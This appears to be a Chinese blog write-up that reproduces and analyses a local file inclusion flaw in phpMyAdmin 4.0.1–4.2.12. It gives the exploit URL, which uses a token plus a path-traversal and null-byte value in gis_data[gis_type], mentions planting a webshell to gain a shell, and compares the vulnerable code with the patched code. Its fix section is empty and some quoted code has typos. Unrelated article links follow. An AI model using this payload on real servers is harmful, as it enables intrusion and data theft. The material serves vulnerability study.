phpMyAdmin本地文件包含漏洞

4 phpMyAdmin本地文件包含漏洞

4.1 摘要

4.1.1 漏洞简介

- phpMyAdmin是一个web端通用MySQL管理工具,上述版本在/libraries/gis/pma_gis_factory.php文件里的存在任意文件包含漏洞,攻击者利用此漏洞可以获取数据库中敏感信息,存在GETSHELL风险。

4.1.2 漏洞环境

- Windows XP

- php 5.2.17

- phpMyAdmin 4.0.1--4.2.12

4.2 漏洞复现



4.2.1 构造木马

- 在网站根目录放置phpinfo.txt(包含phpinfo())包含一句话木马等操作,上传后达到GETSEHLL的目的。该文件内PHP代码可以打印出PHP详细的版本等信息,用来测试任意文件包含。

4.2.2 构造URL直接访问



- 打开

http://localhost/页面来访问本地搭建的存在漏洞的phpMyAdmin,创建一个普通用户root,密码root,没有任何权限,登录后只能看到test、mysql、information_schema表:

- 居然一片空白,没有出现我想要的phpinfo!?

- 这又涉及到phpmyadmin的一个防御CSRF机制了,来到

libraries/common.inc.php,代码如下:

$token_mismatch = true;

if (PMA_isValid($_REQUEST['token'])) {

$token_mismatch = ($_SESSION[' PMA_token '] != $_REQUEST['token']);

}

//检查$_SESSION[‘ PMA_token ‘] 是否等于 $_REQUEST[‘token’]

if ($token_mismatch) {//如果不等于

/**

* 不安全源允许的参数列表

*/

$allow_list = array(

/* 直接访问所需,参见常见问题1.34

* 此外,服务器需要cookie登录屏幕(多服务器)

*/

'server', 'db', 'table', 'target', 'lang',

/* Session ID */

'phpMyAdmin',

/* Cookie preferences */

'pma_lang', 'pma_collation_connection',

/* Possible login form */

'pma_servername', 'pma_username', 'pma_password',

/* Needed to send the correct reply */

'ajax_request',

/* Permit to log out even if there is a token mismatch */

'old_usr'

);

/**

* 允许在 test/theme.php中更改主题

*/

if (defined('PMA_TEST_THEME')) {

$allow_list[] = 'set_theme';

}

/**

* Require cleanup functions

*/

include './libraries/cleanup.lib.php';

/**

* Do actual cleanup

*/

PMA_remove_request_vars($allow_list);//进入PMA_remove_request_vars函数

}

- 上面代码检查了

$_SESSION[‘ PMA_token ‘]是否等于$_REQUEST[‘token’],如果不等于,最后会进入PMA_remove_request_vars函数,代码如下:

function PMA_remove_request_vars(&$whitelist)

{

/*

* 不要只检查$_REQUEST因为它可能已被覆盖

* 并使用类型转换,因为变量可能已经成为字符串

*/

$keys = array_keys(

array_merge((array)$_REQUEST, (array)$_GET, (array)$_POST, (array)$_COOKIE)

);

foreach ($keys as $key) {

if (! in_array($key, $whitelist)) {

unset($_REQUEST[$key], $_GET[$key], $_POST[$key], $GLOBALS[$key]);

} else {

// allowed stuff could be compromised so escape it

// we require it to be a string

if (isset($_REQUEST[$key]) && ! is_string($_REQUEST[$key])) {

unset($_REQUEST[$key]);

}

if (isset($_POST[$key]) && ! is_string($_POST[$key])) {

unset($_POST[$key]);

}

if (isset($_COOKIE[$key]) && ! is_string($_COOKIE[$key])) {

unset($_COOKIE[$key]);

}

if (isset($_GET[$key]) && ! is_string($_GET[$key])) {

unset($_GET[$key]);

}

}

}

}

- 所有的

$_REQUEST$_POST$_COOKIE$_GET都清空了,那么后面的操作肯定不能正常运转了。所以,必须带上token访问。

4.2.3 获取token



- 使用phpmyadmin时,注意到一般在访问pma的时候都会在url里看到token=xxx这个参数,点击

hackbar工具的load url即可将url地址加载到hackbar的栏目中,把该token复制下来,准备下一步操作利用任意文件包含。

- 在hackbar栏目中输入

http://localhost/gis_data_editor.php?token=(上面操作复制的内容粘贴进入这里)&gis_data[gis_type]=/../../../phpinfo.txt%00输入完毕后点击Execute提交即可,即可包含执行phpinfo.txt中的php代码, 如下图所示:

- 打印出PHP详细的版本等信息,漏洞利用成功。

4.3 漏洞分析

- 分析官方发布的漏洞补丁,

libraries/gis/pma_gis_factory.php代码如下:

public static function factory($type) {

include_once './libraries/gis/pma_gis_geometry.php';

$type_lower = strtolower($type);

if (! file_exists('./libraries/gis/pma_gis_' . $type_lower . '.php')) {

if(! PMA_isValid($type_lower, PMA_Util: :getGISDatatypes())

|| ! file_exits(' ./libraries/gis/pma_gis' . $type_lower . '.php)//file_exists判断文件是否存在

){

return false;

}

if (include_once './libraries/gis/pma_gis_' . $type_lower . '.php') {//include_once包含这个文件

- 对比下有漏洞的

/libraries/gis/pma_gis_factory.php代码:

public static function factory($type) {

include_once './libraries/gis/pma_gis_geometry.php';

$type_lower = strtolower($type);

if (! file_exists('./libraries/gis/pma_gis_' . $type_lower . '.php')) {

return false;

}

if (include_once './libraries/gis/pma_gis_' . $type_lower . '.php') {

- 可以看到多了一段

PMA_isValid($type_lower, PMA_Util::getGISDatatypes())对$type_lower参数的判断,大概可以猜测漏洞和这个参数有关系。 - 这里的代码逻辑是:用

file_exists判断文件是否存在,如果存在,就用include_once包含这个文件。如果$type_lower这个变量是可控的,那么就造成文件包含漏洞。追溯$type_lower的来源,可以发现是factory函数的参数,所以找调用factory函数的地方gis_data_editor.php:

1 // Get data if any posted

2 $gis_data = array();

3 if (PMA_isValid($_REQUEST['gis_data'], 'array')) {

4 $gis_data = $_REQUEST['gis_data'];//获取到gis_data参数的值

5 }

6 $gis_types = array(

7 'POINT',

8 'MULTIPOINT',

9 'LINESTRING',

10 'MULTILINESTRING',

11 'POLYGON',

12 'MULTIPOLYGON',

13 'GEOMETRYCOLLECTION'

14 );

15 // 从初始调用中提取类型并确保它是有效的。

16 // 判断$gis_data[‘gis_type’]是否已经存在

17 if (! isset($gis_data['gis_type'])) {

18 if (isset($_REQUEST['type']) && $_REQUEST['type'] != '') {

19 $gis_data['gis_type'] = strtoupper($_REQUEST['type']);

20 }

21 if (isset($_REQUEST['value']) && trim($_REQUEST['value']) != '') {

22 $start = (substr($_REQUEST['value'], 0, 1) == "'") ? 1 : 0;

23 $gis_data['gis_type'] = substr(

24 $_REQUEST['value'], $start, strpos($_REQUEST['value'], "(") - $start

25 );

26 }

27 if ((! isset($gis_data['gis_type']))

28 || (! in_array($gis_data['gis_type'], $gis_types))

29 ) {

30 $gis_data['gis_type'] = $gis_types[0];

31 }

32 }

33 $geom_type = $gis_data['gis_type'];//赋值

34 // 通过传递的值生成参数。

35 $gis_obj = PMA_GIS_Factory::factory($geom_type);//传参

- 首先调用了

factory函数,并且参数等于$gis_data['gis_type'],第4行:$gis_data = $_REQUEST['gis_data'];获取到gis_data,判断$gis_data[‘gis_type’]是否已经存在,如果存在则跳过那 一大串if子句。最后就将$gis_data[‘gis_type’]赋值给$geom_type,并传入PMA_GIS_Factory::factory函数。 - 实际利用方法其实就是获取

$_REQUEST[‘gis_data’][‘gis_type’]并拼接到include_once中,造成任意文件包含。

4.4 修复建议

phpMyAdmin本地文件包含漏洞的更多相关文章

- phpMyAdmin 4.8.x 本地文件包含漏洞利用

phpMyAdmin 4.8.x 本地文件包含漏洞利用 今天ChaMd5安全团队公开了一个phpMyAdmin最新版中的本地文件包含漏洞:phpmyadmin4.8.1后台getshell.该漏洞利用 ...

- Nagios Looking Glass 本地文件包含漏洞

漏洞名称: Nagios Looking Glass 本地文件包含漏洞 CNNVD编号: CNNVD-201310-682 发布时间: 2013-10-31 更新时间: 2013-10-31 危害等级 ...

- WP e-Commerce WordPress Payment Gateways Caller插件本地文件包含漏洞

漏洞名称: WP e-Commerce WordPress Payment Gateways Caller插件本地文件包含漏洞 CNNVD编号: CNNVD-201310-642 发布时间: 2013 ...

- 易酷 cms2.5 本地文件包含漏洞 getshell

易酷 cms2.5 本地文件包含漏洞 getshell 首先下载源码安装(http://127.0.0.1/test/ekucms2.5/install.php) 安装成功直接进行复现吧 本地包含一 ...

- 关于Discuz! X系列UC_Server 本地文件包含漏洞

最近又发现discuz论坛被挂马了,决定好好研究一下discuz的漏洞,技术债始终要还是要还的 一.问题发现 快要睡觉的时候,突然收到一封邮件,发现服务器上的文件被篡改了,立即登录服务器,清空恶意文件 ...

- Elasticsearch 核心插件Kibana 本地文件包含漏洞分析(CVE-2018-17246)

不久前Elasticsearch发布了最新安全公告, Elasticsearch Kibana 6.4.3之前版本和5.6.13之前版本中的Console插件存在严重的本地文件包含漏洞可导致拒绝服务攻 ...

- 易酷CMS2.5本地文件包含漏洞复现

易酷CMS是一款影片播放CMS.该CMS2.5版本存在本地文件包含漏洞.我们可以利用这个漏洞,让其包含日志文件,然后再利用报错信息将一句话木马写入日志中.然后利用文件包含漏洞包含该日志文件,再用菜刀连 ...

- 组合拳 | 本地文件包含漏洞+TFTP=Getshell

文章声明 安全文章技术仅供参考,此文所提供的信息为漏洞靶场进行渗透,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作. 本文所提供的工具仅用于学习,禁止用于其他,未经授权,严禁转载,如需转 ...

- phpmyadmin任意文件包含漏洞分析(含演示)

0x01 漏洞描述 phpmyadmin是一款应用非常广泛的mysql数据库管理软件,基于PHP开发. 最新的CVE-2014-8959公告中,提到该程序多个版本存在任意文件包含漏洞,影响版本如下: ...

随机推荐

- SHU 413 - 添加好友

题目链接:http://acmoj.shu.edu.cn/problem/413/ 不难发现,这题是求C(n,1)+C(n,2)+C(n,3)+……+C(n,n-1)+C(n,n) 根据二项展开式有( ...

- Linux下缓冲区溢出攻击的原理及对策

前言 从逻辑上讲进程的堆栈是由多个堆栈帧构成的,其中每个堆栈帧都对应一个函数调用.当函数调用发生时,新的堆栈 帧被压入堆栈:当函数返回时,相应的堆栈帧从堆栈中弹出.尽管堆栈帧结构的引入为在高级语言中实 ...

- A Bug's Life-----poj2492(关系并查集)

题目链接:http://poj.org/problem?id=2492 题意是问是否存在同性恋, 就是a喜欢b,b喜欢c,a又喜欢c,所以就有同性恋了: #include<stdio.h> ...

- 启动spark-shell

$cd /app/hadoop/spark-1.1.0/bin $spark-shell --master spark://SPARK02:7077 --executor-memory 500m 特别 ...

- Mint linux中调整屏幕亮度的方法

/********************************************************************* * Author : Samson * Date ...

- SQL Server 安装后改动计算机名带来的问题以及解决方法

USE master GO DECLARE @serverproperty_servername varchar(100), @servername varchar(100) --取得Windows ...

- 基于comet服务器推送技术(web实时聊天)

http://www.cnblogs.com/zengqinglei/archive/2013/03/31/2991189.html Comet 也称反向 Ajax 或服务器端推技术.其思想很简单:将 ...

- iOS下拉刷新和上拉刷新

在iOS开发中,我们经常要用到下拉刷新和上拉刷新来加载新的数据,当前这也适合分页.iOS原生就带有该方法,下面就iOS自带的下拉刷新方法来简单操作. 上拉刷新 1.在TableView里,一打开软件, ...

- ASP.NET Post方式提交

public static string SendMsg(string fxPhone, string fxPassword, string toPhone, string msg) { try { ...

- 形象易懂讲解算法I——小波变换

https://zhuanlan.zhihu.com/p/22450818?refer=dong5 最早发于回答:能不能通俗的讲解下傅立叶分析和小波分析之间的关系? - 咚懂咚懂咚的回答现收入专栏. ...